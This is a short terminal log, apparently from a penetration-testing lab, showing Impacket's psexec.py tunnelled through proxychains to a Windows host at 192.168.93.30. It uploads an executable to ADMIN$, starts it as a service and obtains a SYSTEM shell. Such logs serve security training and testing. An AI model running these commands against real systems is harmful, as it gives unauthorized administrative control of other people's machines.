 root@kali:~/impacket/examples# proxychains python psexec.py administrator@192.168.93.30
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200624.115240.5db5e4fa - Copyright 2020 SecureAuth Corporation
Password:
|S-chain|-<>-192.168.111.3:1080-<><>-192.168.93.30:445-<><>-OK
[*] Requesting shares on 192.168.93.30.....
[*] Found writable share ADMIN$
[*] Uploading file VVWPUJeR.exe
[*] Opening SVCManager on 192.168.93.30.....
[*] Creating service FuaQ on 192.168.93.30.....
[*] Starting service FuaQ.....
|S-chain|-<>-192.168.111.3:1080-<><>-192.168.93.30:445-<><>-OK
|S-chain|-<>-192.168.111.3:1080-<><>-192.168.93.30:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-192.168.111.3:1080-<><>-192.168.93.30:445-<><>-OK
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system